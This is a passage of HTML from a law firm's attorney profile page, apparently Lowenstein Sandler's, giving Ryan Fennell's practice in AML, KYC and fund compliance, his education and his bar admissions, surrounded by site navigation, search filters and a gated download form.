																						<option value="/people/attorneys/sarah-scott">Sarah Scott</option>
																						<option value="/people/attorneys/matthew-cammarata">Matthew Cammarata</option>
																						<option value="/people/attorneys/storme-mckop">Storme McKop</option>
																						<option value="/people/attorneys/joseph-romano">Joseph Romano</option>
																						<option value="/people/attorneys/brianne-polito">Brianne Polito</option>
																						<option value="/people/attorneys/david-yovanoff">David Yovanoff</option>
																						<option value="/people/attorneys/jeremy-cantor">Jeremy Cantor</option>
																						<option value="/people/attorneys/julie-minicozzi">Julie Minicozzi</option>
																						<option value="/people/attorneys/christopher-dernbach">Christopher Dernbach</option>
																						<option value="/people/attorneys/alessandra-moore">Alessandra Moore</option>
																						<option value="/people/attorneys/casey-wareham">Casey Wareham</option>
																						<option value="/people/attorneys/kei-komuro">Kei Komuro</option>
																						<option value="/people/attorneys/elvis-pinos">Elvis Pinos</option>
																						<option value="/people/attorneys/claire-dronzek">Claire Dronzek</option>
																						<option value="/people/attorneys/geena-caporale">Geena Caporale</option>
																						<option value="/people/attorneys/nathaniel-perle">Nathaniel Perle</option>
																						<option value="/people/attorneys/angela-raleigh">Angela Raleigh</option>
																						<option value="/people/attorneys/rahul-devnani">Rahul Devnani</option>
																						<option value="/people/attorneys/elena-scialabba">Elena Scialabba</option>
																						<option value="/people/attorneys/melissa-libutti">Melissa Libutti</option>
																						<option value="/people/attorneys/christopher-gerold">Christopher Gerold</option>
																						<option value="/people/attorneys/zachary-furnald">Zachary Furnald</option>
																						<option value="/people/attorneys/alexander-corson">Alexander Corson</option>
																						<option value="/people/attorneys/brian-winfield">Brian Winfield</option>
																						<option value="/people/attorneys/leo-choi">Leo Choi</option>
																						<option value="/people/attorneys/thomas-mesevage">Thomas Mesevage</option>
																						<option value="/people/attorneys/hao-zhang">Hao Zhang</option>
																						<option value="/people/attorneys/matthew-vandergoot">Matthew VanderGoot</option>
																						<option value="/people/attorneys/farah-hussain">Farah Hussain</option>
																						<option value="/people/attorneys/maddie-loewenguth">Maddie Loewenguth</option>
																						<option value="/people/attorneys/barry-albin">Barry Albin</option>
																						<option value="/people/attorneys/christopher-williams">Christopher Williams</option>
																						<option value="/people/attorneys/mikayla-berliner">Mikayla Berliner</option>
																						<option value="/people/attorneys/donna-calia">Donna Calia</option>
																						<option value="/people/attorneys/pati-candelario">Pati Candelario</option>
																						<option value="/people/attorneys/richard-connors">Richard Connors</option>
																						<option value="/people/attorneys/christopher-cozzens">Christopher Cozzens</option>
																						<option value="/people/attorneys/bernadette-l-darcy">Bernadette L. Darcy</option>
																						<option value="/people/attorneys/cassandra-essert">Cassandra Essert</option>
																						<option value="/people/attorneys/yarissa-subervi">Yarissa Subervi</option>
																						<option value="/people/attorneys/amani-taha">Amani Taha</option>
																						<option value="/people/attorneys/ruth-fong-zimmerman">Ruth Fong Zimmerman</option>
																						<option value="/people/attorneys/brittany-clark">Brittany Clark</option>
																						<option value="/people/attorneys/jessica-stewart">Jessica Stewart</option>
																						<option value="/people/attorneys/vincent-scala">Vincent Scala</option>
																						<option value="/people/attorneys/yvette-yun">Yvette Yun</option>
																						<option value="/people/attorneys/tina-aoun">Tina Aoun</option>
																						<option value="/people/attorneys/cameron-lindsay">Cameron Lindsay</option>
																						<option value="/people/attorneys/barrett-davis">Barrett Davis</option>
																						<option value="/people/attorneys/jason-karlinsky">Jason Karlinsky</option>
																						<option value="/people/attorneys/sean-miller">Sean Miller</option>
																						<option value="/people/attorneys/alan-sun">Alan Sun</option>
																						<option value="/people/attorneys/freda-wolfson">Freda Wolfson</option>
																						<option value="/people/attorneys/wayne-fang">Wayne Fang</option>
																						<option value="/people/attorneys/heather-weaver">Heather Weaver</option>
																						<option value="/people/attorneys/beth-kaufman">Beth Kaufman</option>
																						<option value="/people/attorneys/meghan-federman">Meghan Federman</option>
																						<option value="/people/attorneys/molefi-mcintosh">Molefi McIntosh</option>
																						<option value="/people/attorneys/ian-ludd">Ian Ludd</option>
																						<option value="/people/attorneys/dana-quinn">Dana Quinn</option>
																						<option value="/people/attorneys/marianna-shelenkova">Marianna Shelenkova</option>
																						<option value="/people/attorneys/alex-lipton">Alex Lipton</option>
																						<option value="/people/attorneys/john-wallace">John Wallace</option>
																						<option value="/people/attorneys/jordan-cobabe">Jordan Cobabe</option>
																						<option value="/people/attorneys/jonathan-danziger">Jonathan Danziger</option>
																						<option value="/people/attorneys/julia-sanabria">Julia Sanabria</option>
																						<option value="/people/attorneys/zachary-bocian">Zachary Bocian</option>
																						<option value="/people/attorneys/waleey-fatai">Waleey Fatai</option>
																						<option value="/people/attorneys/adam-gakin">Adam Gakin</option>
																						<option value="/people/attorneys/steven-grayes">Steven Grayes</option>
																						<option value="/people/attorneys/ali-ismail">Ali Ismail</option>
																						<option value="/people/attorneys/billy-fausto-michaca">Billy Fausto Michaca</option>
																						<option value="/people/attorneys/bonnie-schipper">Bonnie Schipper</option>
																						<option value="/people/attorneys/nathan-shultz">Nathan Shultz</option>
																						<option value="/people/attorneys/stephanie-stephenson">Stephanie Stephenson</option>
																						<option value="/people/attorneys/john-kokolakis">John Kokolakis</option>
																						<option value="/people/attorneys/henry-xu">Henry Xu</option>
																						<option value="/people/attorneys/daniel-borneman">Daniel Borneman</option>
																						<option value="/people/attorneys/anna-giblin">Anna Giblin</option>
																						<option value="/people/attorneys/erich-kaletka">Erich Kaletka</option>
																						<option value="/people/attorneys/sara-lazarevic">Sara Lazarevic</option>
																						<option value="/people/attorneys/crystal-mcdonald">Crystal McDonald</option>
																						<option value="/people/attorneys/anish-patel">Anish Patel</option>
																						<option value="/people/attorneys/nicola-perzichilli">Nicola Perzichilli</option>
																						<option value="/people/attorneys/peter-quinn">Peter Quinn</option>
																						<option value="/people/attorneys/nina-rodriguez">Nina Rodriguez</option>
																						<option value="/people/attorneys/lauren-russell">Lauren Russell</option>
																						<option value="/people/attorneys/stephanie-felix">Stephanie Felix</option>
																						<option value="/people/attorneys/abram-seaman-baldaro">Abram Seaman-Baldaro</option>
																						<option value="/people/attorneys/parth-parikh">Parth Parikh</option>
																						<option value="/people/attorneys/john-d-schupper">John D. Schupper</option>
																						<option value="/people/attorneys/kegan-brown">Kegan Brown</option>
																						<option value="/people/attorneys/alexander-viner">Alexander Viner</option>
																						<option value="/people/attorneys/john-meyer">John Meyer</option>
																						<option value="/people/attorneys/melissa-parres">Melissa Parres</option>
																						<option value="/people/attorneys/amy-mushahwar">Amy Mushahwar</option>
																						<option value="/people/attorneys/taylor-west">Taylor West</option>
																						<option value="/people/attorneys/elinor-ramey">Elinor Ramey</option>
																						<option value="/people/attorneys/p-kai-knight">P. Kai Knight</option>
																						<option value="/people/attorneys/emily-jewell">Emily Jewell</option>
																						<option value="/people/attorneys/trevor-erickson">Trevor Erickson</option>
																						<option value="/people/attorneys/trevor-levine">Trevor Levine</option>
																						<option value="/people/attorneys/daniel-besikof">Daniel Besikof</option>
																						<option value="/people/attorneys/tricia-wagner">Tricia Wagner</option>
																						<option value="/people/attorneys/alexander-shalom">Alexander Shalom</option>
																						<option value="/people/attorneys/abraham-j-kwon">Abraham J. Kwon</option>
																						<option value="/people/attorneys/gianfranco-finizio">Gianfranco Finizio</option>
																						<option value="/people/attorneys/david-posner">David Posner</option>
																						<option value="/people/attorneys/carly-nixon">Carly Nixon</option>
																						<option value="/people/attorneys/kelly-moynihan">Kelly Moynihan</option>
																						<option value="/people/attorneys/michelle-podolnyy">Michelle Podolnyy</option>
																						<option value="/people/attorneys/jennifer-jameson">Jennifer Jameson</option>
																						<option value="/people/attorneys/sandra-halbing">Sandra Halbing</option>
																						<option value="/people/attorneys/anna-deramo">Anna D&#x27;Eramo</option>
																						<option value="/people/attorneys/jordyn-robinson">Jordyn Robinson</option>
																						<option value="/people/attorneys/kiaya-dilsner-lopez">Kiaya Dilsner-Lopez</option>
																						<option value="/people/attorneys/griffin-carlson">Griffin Carlson</option>
																						<option value="/people/attorneys/christina-erickson">Christina Erickson</option>
																						<option value="/people/attorneys/kaelyn-shinbashi">Kaelyn Shinbashi</option>
																						<option value="/people/attorneys/david-cassidy">David Cassidy</option>
																						<option value="/people/attorneys/matthew-wester">Matthew Wester</option>
																						<option value="/people/attorneys/katherine-ferrara">Katherine Ferrara</option>
																						<option value="/people/attorneys/madison-diaz">Madison Diaz</option>
																						<option value="/people/attorneys/amanda-pappas">Amanda Pappas</option>
																						<option value="/people/attorneys/victoria-jin">Victoria Jin</option>
																						<option value="/people/attorneys/kathryn-daniel">Kathryn Daniel</option>
																						<option value="/people/attorneys/chelsea-wong">Chelsea Wong</option>
																						<option value="/people/attorneys/cagla-yetis">&#xC7;agla Yetis</option>
																						<option value="/people/attorneys/liam-rogan">Liam Rogan</option>
																						<option value="/people/attorneys/zohar-nadler">Zohar Nadler</option>
																						<option value="/people/attorneys/harrison-platt">Harrison Platt</option>
																						<option value="/people/attorneys/carolyn-gauvin">Carolyn Gauvin</option>
																						<option value="/people/attorneys/dylan-blanchard">Dylan Blanchard</option>
																						<option value="/people/attorneys/hannah-pastore">Hannah Pastore</option>
																						<option value="/people/attorneys/chloe-rippe">Chloe Rippe</option>
																						<option value="/people/attorneys/anthony-santiago">Anthony Santiago</option>
																						<option value="/people/attorneys/noemi-schor">Noemi Schor</option>
																						<option value="/people/attorneys/rishabh-sharma">Rishabh Sharma</option>
																						<option value="/people/attorneys/antonia-spano">Antonia Spano</option>
																						<option value="/people/attorneys/cristina-stewart">Cristina Stewart</option>
																						<option value="/people/attorneys/jason-gould">Jason Gould</option>
																						<option value="/people/attorneys/courtney-posner">Courtney Posner</option>
																						<option value="/people/attorneys/eric-seltzer">Eric Seltzer</option>
																						<option value="/people/attorneys/cairon-overton">Cairon Overton</option>
																						<option value="/people/attorneys/noah-crousore">Noah Crousore</option>
																						<option value="/people/attorneys/leia-galasso">Leia Galasso</option>
																						<option value="/people/attorneys/ryne-miller">Ryne Miller</option>
																						<option value="/people/attorneys/parimal-garg">Parimal Garg</option>
																						<option value="/people/attorneys/lauren-russo">Lauren Russo</option>
																						<option value="/people/attorneys/daniel-forman">Daniel Forman</option>
																						<option value="/people/attorneys/jun-hyon-nahm">Jun Hyon Nahm</option>
																						<option value="/people/attorneys/matthew-friedenberg">Matthew Friedenberg</option>
																						<option value="/people/attorneys/armando-castro">Armando Castro</option>
																						<option value="/people/attorneys/alexander-brown">Alexander Brown</option>
																						<option value="/people/attorneys/ola-craft">Ola Craft</option>
																						<option value="/people/attorneys/zachary-benaharon">Zachary Benaharon</option>
																						<option value="/people/attorneys/kale-pasch">Kale Pasch</option>
																						<option value="/people/attorneys/aiden-oleary">Aiden O&#x27;Leary</option>
																						<option value="/people/attorneys/kannan-narayanan">Kannan Narayanan</option>
																						<option value="/people/attorneys/yuan-tian">Yuan Tian</option>
																						<option value="/people/attorneys/thomas-morris">Thomas Morris</option>
																						<option value="/people/attorneys/christopher-raymond">Christopher Raymond</option>
																						<option value="/people/attorneys/jillian-friedmann">Jillian Friedmann</option>
																						<option value="/people/attorneys/perry-laub">Perry Laub</option>
																						<option value="/people/attorneys/sara-werner">Sara Werner</option>
																						<option value="/people/attorneys/michael-mudrow">Michael Mudrow</option>
																						<option value="/people/attorneys/roger-smith">Roger Smith</option>
																						<option value="/people/attorneys/jake-rauchberg">Jake Rauchberg</option>
																						<option value="/people/attorneys/kevin-colan">Kevin Colan</option>
																						<option value="/people/attorneys/david-aron">David Aron</option>
																						<option value="/people/attorneys/jonathan-algor">Jonathan Algor</option>
																						<option value="/people/attorneys/andrew-brown">Andrew Brown</option>
																						<option value="/people/attorneys/jeremy-king">Jeremy King</option>
																						<option value="/people/attorneys/jeffrey-story">Jeffrey Story</option>
																						<option value="/people/attorneys/devon-barnett">DeVon Barnett</option>
																						<option value="/people/attorneys/danielle-joe">Danielle Joe</option>
																						<option value="/people/attorneys/joshua-cook">Joshua Cook</option>
																						<option value="/people/attorneys/valeria-dominguez">Valeria Dominguez</option>
																						<option value="/people/attorneys/seulbee-lee">Seulbee Lee</option>
																						<option value="/people/attorneys/benjamin-schoenkin">Benjamin Schoenkin</option>
																						<option value="/people/attorneys/shloka-raghavan">Shloka Raghavan</option>
																						<option value="/people/attorneys/matthew-goldberg">Matthew Goldberg</option>
																						<option value="/people/attorneys/maria-aguilar-rocha">Maria Aguilar-Rocha</option>
																						<option value="/people/attorneys/jeehaeng-lee">Jeehaeng Lee</option>
																						<option value="/people/attorneys/richard-li">Richard Li</option>
																						<option value="/people/attorneys/guadalupe-de-la-rosa">Guadalupe De La Rosa</option>
																						<option value="/people/attorneys/jonathan-gordon">Jonathan Gordon</option>
																						<option value="/people/attorneys/adesimisola-tijani">Adesimisola Tijani</option>
																						<option value="/people/attorneys/alejandra-aguirre">Alejandra Aguirre</option>
																						<option value="/people/attorneys/joy-kemunto">Joy Kemunto</option>
																						<option value="/people/attorneys/katherine-hewitt">Katherine Hewitt</option>
																						<option value="/people/attorneys/kathryn-threatt">Kathryn Threatt</option>
																						<option value="/people/attorneys/keith-carpenter">Keith Carpenter</option>
																						<option value="/people/attorneys/meera-patel">Meera Patel</option>
																						<option value="/people/attorneys/misheel-boldbaatar">Misheel Boldbaatar</option>
																						<option value="/people/attorneys/peter-stokes">Peter Stokes</option>
																						<option value="/people/attorneys/rachel-mcdonald">Rachel McDonald</option>
																						<option value="/people/attorneys/sarah-mcginley">Sarah McGinley</option>
																						<option value="/people/attorneys/talia-rubin">Talia Rubin</option>
																						<option value="/people/attorneys/anya-wasserman">Anya Wasserman</option>
																						<option value="/people/attorneys/brittany-nosher">Brittany Nosher</option>
																						<option value="/people/attorneys/cameron-rauchberg">Cameron Rauchberg</option>
																						<option value="/people/attorneys/kaitlyn-d-onofrio">Kaitlyn D&#x2019;Onofrio</option>
																						<option value="/people/attorneys/lauren-laino">Lauren Laino</option>
																						<option value="/people/attorneys/roshard-williams">Roshard Williams</option>
																						<option value="/people/attorneys/spozhmai-wardak">Spozhmai Wardak</option>
																						<option value="/people/attorneys/david-hernandez">David Hernandez</option>
																						<option value="/people/attorneys/arthur-armstrong">Arthur Armstrong</option>
																						<option value="/people/attorneys/nicholas-bradley">Nicholas Bradley</option>
																						<option value="/people/attorneys/william-lee">William Lee</option>
																						<option value="/people/attorneys/evyn-rabinowitz">Evyn Rabinowitz</option>
																		</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-pubType">Type:</label>
																	<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
																		<option value="" selected></option>
																						<option value="events">Events &amp; Speaking Engagements</option>
																						<option value="firm-news">Firm News</option>
																						<option value="in-the-media">In the Media</option>
																						<option value="newsletter-type">Newsletter Type</option>
																						<option value="newsletters">Newsletters</option>
																						<option value="podcasts-listing">Podcasts</option>
																						<option value="articles">Articles</option>
																						<option value="blogs">Blogs</option>
																						<option value="client-alerts">Client Alerts</option>
																						<option value="videos">Videos</option>
																						<option value="videos-listing">Videos</option>
																	</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-practice">Practices:</label>
																	<select class="selectpicker" id="select-practice" title="Practices" name="practice">
																		<option value="" selected></option>
																					<option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
																					<option value="antitrust-competition">Antitrust &amp; Competition</option>
																					<option value="appellate">Appellate</option>
																					<option value="artificial-intelligence">Artificial Intelligence</option>
																					<option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																					<option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																					<option value="business-divorce">Business Divorce</option>
																					<option value="class-action-litigation">Class Action Litigation</option>
																					<option value="commercial-litigation">Commercial Litigation</option>
																					<option value="corporate">Corporate</option>
																					<option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
																					<option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																					<option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																					<option value="fda-life-sciences-regulatory">FDA &amp; Life Sciences Regulatory</option>
																					<option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																					<option value="global-trade-national-security">Global Trade &amp; National Security</option>
																					<option value="insurance-recovery">Insurance Recovery</option>
																					<option value="intellectual-property">Intellectual Property</option>
																					<option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
																					<option value="israel-practice">Israel Practice</option>
																					<option value="japan-practice">Japan Practice</option>
																					<option value="life-sciences">Life Sciences</option>
																					<option value="litigation">Litigation</option>
																					<option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
																					<option value="pro-bono">Pro Bono</option>
																					<option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																					<option value="real-estate">Real Estate</option>
																					<option value="securities-litigation">Securities Litigation</option>
																					<option value="tax">Tax</option>
																					<option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
																					<option value="trusts-estates">Trusts &amp; Estates</option>
																					<option value="white-collar-defense">White Collar Defense</option>
																	</select>
																</div>

																<div class="content select-practice-container">
																	<label for="select-sector">Sectors:</label>
																	<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
																		<option value="" selected></option>
																					<option value="consumer-retail">Consumer &amp; Retail</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
																					<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																					<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																					<option value="private-equity">Private Equity</option>
																					<option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
																					<option value="technology-innovation">Technology &amp; Innovation</option>
																	</select>
																</div>

																<div class="content date-width">
																	<label for="select-start-month">Start Date:</label>
																	<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>
																	<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="content date-width">
																	<label for="select-end-month">End Date:</label>
																	<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>

																	<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="form-submit">
																	<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
																</div>
															</form>
														</div>
														<!--EndMobileSearch-->
													</div>
												</div>
											</div>
											<div id="div-carrers-4" class="div-carrers"></div>
										</li>
								</ul>
							</div>
							<!--EndMenuMobile-->
							<div class="box colapse-results mb-60 m-t-25px m-t-6px m-b-20px mb-7" id="section1">
								<section class="font-size-xl color-black links-ls no-border-bottom-mobile">
									<h2 class="screen-reader-text">See more section</h2>
<p>Ryan Fennell’s practice focuses on the representation of fund clients, portfolio companies, and investment managers with regard to compliance with anti-money laundering (AML), Know Your Customer (KYC), and other regulations necessary in the onboarding process at financial institutions across North America, Europe, and Asia. He also advises on the Foreign Account Tax Compliance Act (FACTA), the Financial Crimes Enforcement Network’s (FinCEN) Customer Due Diligence Rule (CDD Rule), and other regulatory compliance procedures.</p>
<p>Ryan also provides advice on such issues as the development and review of policies and procedures, certifications and registrations, beneficial ownership and other due diligence disclosures, and other effective ways to mitigate risk and streamline compliance processes. He guides clients toward practical and efficient compliance solutions to address their specific trading needs so that compliance is an integral and supportive part of a streamlined onboarding process.</p>
<p>Previously an associate at an AmLaw 10 firm, Ryan has experience in representing buyers, sellers, and managers in secondary transactions of all types, including single-interest transactions, portfolio sales, tender offers, and GP-led recapitalizations and restructurings; as well as in counseling on the structuring, formation, governance, and regulation of private funds. He has advised state pension plans, investment managers, private investment funds, and other institutional investors.</p>
<p>Ryan was also previously seconded to the office of the Chief Operating Officer at Morgan Stanley Investment Management Inc., where he facilitated the review and negotiation of investment management agreements, sub-advisory agreements, and requests for proposals. </p>								</section>
							</div>
							<div class="box colapse-results experience-bio-section mb-50  mb-60 m-t-6px mb-7 mb-0px" id="section2">
								<section class="experience">
										<div class="item   mt-23 mb-15 ppl-top extracolumn">
											<ul class="list-link" role="list">
											</ul>
										</div>
											<a id="lessExperienceList" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector seemore click hidden ">SEE LESS </a>
									
								</section>
							</div>
							<!--EndExperience-->
							<!--Honors&Awards-->


							<!--EndHonors&Awards-->
							<!--News&Insights-->
							<div class="box colapse-results mb-50 mb-60  w-auto-mobile m-t-6px m-b-20px mb-7 news-insights" id="section4">
								<section>
										<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
										<div class="item publicationsPractices divResults" id="divResults"></div>


								</section>

							</div>
							<!--EndNews&Insights-->
							<!--MenuLeftMOBILE-->
							<div class="row">
								<div class="col-xs-12 p-l-0 col-sm-12 visible-xs visible-sm">
									<div class="page-left attorney-left">
										<!--Education-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Education</h2>
														<ul class="list-nav">
															<li class="font-size-xl ta-left-p">
																<p>Pace University’s Elisabeth Haub School of Law (J.D. 2017), cum laude; managing editor, <em>Pace Law Review</em>; Society of Scholars; Phi Alpha Delta Law Fraternity</p>
<p>Pace University (B.S. 2014), summa cum laude; Lambda Sigma National Honor Society; Alpha Phi Sigma National Criminal Justice Honor Society</p>
															</li>
														</ul>
													</section>
												</div>
										<!--EndEducation-->
										<!--Affiliations-->
										<!--EndAdmissions-->
										<!--Admissions-->
												<div class="box ml-40less tabless">
													<section>
																<h2 class="sub-title sub-title-md">Admissions</h2>
																<ul class="list-nav">
																		<li class="font-size-xl ta-left-p">New York</li>
																		<li class="font-size-xl ta-left-p">New Jersey</li>
																</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--RelatedAreas-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Related Areas</h2>
														<ul class="list-nav-arrow">

																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/global-trade-national-security">Global Trade &amp; National Security</a></li>

														</ul>

													</section>
												</div>
										<!--EndRelatedAreas-->
									</div>
								</div>
							</div>
							<!--EndMenuLeftMOBILE-->
							<div class="box related-area-box mobileonly">
								<section>
								</section>
							</div>
							<div class="peopleborder1">
								<hr style="width:135px;" class="separator hidden-xs hidden-sm">
							</div>

						</div>

					</div>
				</div>
			</div>
			<!--EndMenuLeft-->
		</div>
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />

</form>
<iframe id="dummy" title="Dummy Iframe Link" style="display:none; visibility:hidden"></iframe>

<span class="footer-border"></span>





                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2025&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
